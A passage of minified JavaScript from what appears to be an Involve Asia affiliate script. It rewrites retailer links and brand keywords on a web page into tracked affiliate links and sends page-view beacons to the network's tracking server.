a window with a document");r(e)}(window,(function(w){var aff_id="119962",exclude="nosllinks",includeLinks=["https://www.busonlineticket.com","https://app.involve.asia/v2/create-account","https://www.klook.com","https://www.jdsports.my","https://www.tiqets.com/en","https://www.photobook.com.my/promotions/prepaid","https://cottonon.com","https://www.razer.com","https://www.focus-point.com.my","https://www.motherhood.com.my","https://www.watsons.com.my","https://www.my-bras.com","https://www.sephora.my","https://www.lululemon.com.hk/en-hk/home","https://www.swarovski.com/en-US","https://best.aliexpress.com","https://www.expedia.com.my","https://www.airasia.com/en/gb","http://www.charleskeith.com/my","https://intl.taobao.com/sk/_b.gRxTA","https://www.lotuss.com.my","https://ringgitplus.com/en/credit-card","https://www.eatcaketoday.com","https://www.airalo.com","https://www.uniqlo.com/my/en/feature/new/women?path=5280&flagCodes=salesStart%20newSKU","https://my.puma.com","https://ringgitplus.com/en/personal-loan","https://www.trip.com/index","https://www.kkday.com","https://shopee.co.id/universal-link","https://my.triumph.com","https://totalimage.com.my","https://global-vs.com","https://www.airpaz.com/en/flight","https://my.trapo.asia","https://www.time.com.my","https://poney.com.my","https://www.malaysiaairlines.com/my/en/home.html","https://www.airalo.com","https://www.charleskeith.com/tw","https://www.lazada.com.my","https://pages.lazada.com.my/wow/gcp/route/lazada/my/upr_1000345_lazada/channel/my/upr-router/my?wh_pid=/lazada/channel/my/alp/affiliate-lp","https://www.traveloka.com/ms-my","https://www.zalora.co.id","https://www.zalora.com.my","https://www.zalora.com.ph","https://intl.taobao.com/sk/_b.JGL1v","https://www.adidas.com.my/en","https://www.tiktok.com","https://www.blibli.com","https://onelink.shein.com/3/3tv99nbkvvdv","https://agoda.com","https://www.shein.com","https://shopee.com.my/universal-link"],excludedLinks=[],tracker="invol.co",disallowedTags=['a','button','label','textarea','option','style','script','noscript','iframe','#document','svg','use','canvas','h1','h2','h3','h4','h5','h6'],keywords=["Ringgit Plus Personal Loan MY","Ringgit Plus Credit Card MY","Bus Online Ticket Singapore","Bus Online Ticket Malaysia","Big Pharmacy MY","JD Sports MY","Klook Travel","Involve Asia","Nike (APAC)","Poplook MY","Watsons MY","InvolveAsia","GoDaddy.com","Foreo"],delim="[^a-zA-Z0-9]?",beaconURL="https://xhr.invl.co/visits",d=w.document,l=d.location,p=l.protocol,xhrUrl="https://xhr.invl.co/xhr",xhrFallbackScript="https://xhr.invl.co/xhr",xhrFactory=function(){return void 0===window.XMLHttpRequest&&"function"==typeof window.ActiveXObject&&(window.XMLHttpRequest=function(){try{return new ActiveXObject("Msxml2.XMLHTTP.6.0")}catch(e){}try{return new ActiveXObject("Msxml2.XMLHTTP.3.0")}catch(e){}return new ActiveXObject("Microsoft.XMLHTTP")}),new XMLHttpRequest},xhr=xhrFactory(),parseInProgress=!1,scriptInstalled=!1,linksHolder=[],kwdHolder=[],requests=[],pageView=1,compare=function(e,r){return 0==e.filter((function(e){return r.indexOf(e)<0})).length&&0==r.filter((function(r){return e.indexOf(r)<0})).length},checkIncluded=function(e){for(;e;){if(e.className&&e.className.match("(\\s|^)"+exclude+"(\\s|$)"))return!0;if(e.href)for(var r=0;r<includeLinks.length;r++){var t=getLocation(includeLinks[r]),n=getLocation(e.href);if(t.hostname==n.hostname)return!0}e=e.parentNode}return!1},checkExcluded=function(e){for(;e;){if(e.className&&e.className.match("(\\s|^)"+exclude+"(\\s|$)"))return!0;if(e.href)for(var r=0;r<excludedLinks.length;r++){var t=getLocation(excludedLinks[r]),n=getLocation(e.href);if(t.hostname==n.hostname)return!0}e=e.parentNode}return!1},prepareKeywords=function e(r){r=r||d.body;for(var t=keywords.map((function(e){return e})),n=disallowedTags.map((function(e){return e.toUpperCase()})),o=0;o<r.childNodes.length;o++){var i=r.childNodes[o];n.indexOf(i.nodeName)>-1||disallowedTags.indexOf(i.nodeName)>-1||("#text"==i.nodeName?i.nodeValue.replace(new RegExp(delim+"("+keywords.join("|")+")"+delim,"g"),(function(e,r,n){if(t.indexOf(e.substr(1,e.length-2))>-1){e.substr(1,e.length-2);kwdHolder.push({n:i,k:r,o:n+1})}else if(t.indexOf(e.substr(1))>-1){e.substr(1);kwdHolder.push({n:i,k:r,o:n+1})}else if(t.indexOf(e.substr(0,e.length-1))>-1){e.substr(0,e.length-1);kwdHolder.push({n:i,k:r,o:n})}else{kwdHolder.push({n:i,k:r,o:n})}return e})):e(i))}return kwdHolder.length},prepareLinks=function(){for(var e=d.getElementsByTagName("a"),r=0;r<e.length;r++){var t=e[r];t.href&&t.hostname!=l.hostname&&t.hostname!=tracker&&!checkExcluded(t)&&checkIncluded(t)&&linksHolder.push(t)}return linksHolder.length},requestByScript=function(e,r){var t=d.getElementsByTagName("head")[0],n=d.createElement("script");n.type="text/javascript",w.ssParseResponse=parseResponse,t.appendChild(n),n.src=xhrFallbackScript+"?aff_id="+aff_id+"&page="+encodeURIComponent(l.href)+"&view="+pageView+"&links="+encodeURIComponent(e)+"&keywords="+encodeURIComponent(r),scriptInstalled=n},processRequest=function processRequest(){var links=[],kwd=[];linksHolder.map((function(e){links.push(encodeURIComponent(e.text)+"|||"+e.href.split(",").join("%2C"))})),kwdHolder.map((function(e){kwd.push(e.k)}));for(var i=0;i<requests.length;i++)if(compare(requests[i].req.links,links)&&compare(requests[i].req.kwd,kwd)&&void 0!==requests[i].res)return parseResponse(requests[i].res);if(null===xhr)return requestByScript(links,kwd);try{xhr.open("POST",xhrUrl,!0)}catch(e){return requestByScript(links,kwd)}var JSON=JSON||{};JSON.stringify=JSON.stringify||function(e){var r=_typeof(e);if("object"!=r||null===e)return"string"==r&&(e='"'+e+'"'),String(e);var t,n,o=[],d=e&&e.constructor==Array;for(t in e)"string"==(r=_typeof(n=e[t]))?n='"'+n+'"':"object"==r&&null!==n&&(n=JSON.stringify(n)),o.push((d?"":'"'+t+'":')+String(n));return(d?"[":"{")+String(o)+(d?"]":"}")},JSON.parse=JSON.parse||function(str){return""===str&&(str='""'),eval("var p="+str+";"),p},xhr.setRequestHeader("Content-type","application/x-www-form-urlencoded"),xhr.onreadystatechange=function(){if(4==xhr.readyState)return 200!=xhr.status?requestByScript(links,kwd):void parseResponse(JSON.parse(xhr.responseText))},4!=xhr.readyState&&xhr.send("data="+JSON.stringify({aff_id:aff_id,page:encodeURIComponent(l.href),view:pageView,links:encodeURIComponent(links),keywords:encodeURIComponent(kwd)}))},replaceInnerHTML=function(e,r){var t=e.cloneNode(!1);t.innerHTML=r,e.parentNode&&e.parentNode.replaceChild(t,e)},parseLinks=function(e){for(var r=0;r<e.length;r++){var t=e[r];if(void 0!==linksHolder[t.index]){for(var n=t.link,o=!1,d=0;d<linksHolder[t.index].childNodes.length;d++){var i=linksHolder[t.index].childNodes[d];if(i.tagName&&"img"==i.tagName.toLowerCase()){o=!0;break}}if(o){var s=new URL(n),a=new URLSearchParams(s.search),l=i.getAttribute("alt");l?a.set("aff_sub2",l):a.set("aff_sub2","image"),a.set("type","img");var c=i.getAttribute("src");c&&a.set("media_url",c);var u=i.dataset.shoplinkPosition;u&&a.set("media_pos",u),n=n.split("?")[0]+"?"+a.toString()}linksHolder[t.index].setAttribute("target","_blank"),linksHolder[t.index].setAttribute("rel","nofollow ugc"),linksHolder[t.index].href=n}}},parseKeywords=function(e){for(var r=[],t=0;t<e.length;t++)if(""!=e[t]&&void 0!==kwdHolder[t]){for(var n=!1,o=0;o<r.length;o++)if(r[o].e===kwdHolder[t].n){r[o].d.push({k:kwdHolder[t].k,r:e[t],o:kwdHolder[t].o}),n=!0;break}n||r.push({e:kwdHolder[t].n,d:[{k:kwdHolder[t].k,r:e[t],o:kwdHolder[t].o}]})}for(t=0;t<r.length;t++){var i=0,s=[];for(o=0;o<r[t].d.length;o++){var a=r[t].d[o].o;s.push(d.createTextNode(r[t].e.nodeValue.substr(i,a-i))),i=a+r[t].d[o].k.length}s.push(d.createTextNode(r[t].e.nodeValue.substr(i))),s.reverse(),r[t].d.reverse();var l=r[t].e.parentNode,c=(s.shift(1),l.innerHTML);for(o=0;o<r[t].d.length;o++){var u=d.createElement("a");u.classList.add("shoplink-keywords"),u.setAttribute("target","_blank"),u.setAttribute("rel","nofollow ugc"),u.href=r[t].d[o].r.link,u.text=r[t].d[o].k,c=c.replace(new RegExp(u.text,"g"),u.outerHTML)}replaceInnerHTML(l,c)}},getLocation=function(e){var r=document.createElement("a");return r.href=e,""==r.host&&(r.href=r.href),r},parseResponse=function(e){if(pageView="0",e.aff_id==aff_id&&e.page==l.href){parseLinks(e.links),parseKeywords(e.keywords);var r=[],t=[],n=!1;linksHolder.map((function(e){r.push(encodeURIComponent(e.text)+"|||"+e.href.split(",").join("%2C"))})),kwdHolder.map((function(e){t.push(e.k)}));for(var o=0;o<requests.length;o++)if(compare(requests[o].req.links,r)&&compare(requests[o].req.kwd,t)){requests[o].res=e,n=!0;break}n||requests.push({req:{links:r,kwd:t},res:e})}linksHolder=[],kwdHolder=[],scriptInstalled&&(scriptInstalled.parentNode.removeChild(scriptInstalled),scriptInstalled=!1),parseInProgress=!1},renderImgBeacon=function(){var e=document.referrer!=window.location.href?document.referrer:"",r=window.location.href,t=new Image(1,1);t.src=beaconURL+"?aff_id="+encodeURIComponent(aff_id)+"&referrer="+encodeURIComponent(e)+"&href="+encodeURIComponent(r),t.style.display="none",document.body.appendChild(t)},doIt=function(e){linksHolder=[],kwdHolder=[],renderImgBeacon(),prepareLinks(),keywords.length&&prepareKeywords(),e&&e(),linksHolder.length||kwdHolder.length?processRequest():parseInProgress=!1},anchorTagMutationObserver=function(){new MutationObserver((function(e){var r=!1,t=function e(t){"A"===t.nodeName&&(r=!0),t.childNodes&&t.childNodes.length>0&&t.childNodes.forEach((function(r){e(r)}))};e.forEach((function(e){for(var r=0;r<e.addedNodes.length;r++){var n=e.addedNodes[r];t(n)}})),r&&doIt()})).observe(document.getElementsByTagName("body")[0],{childList:!0,subtree:!0})};docReady((function(){doIt(anchorTagMutationObserver)}))}))}});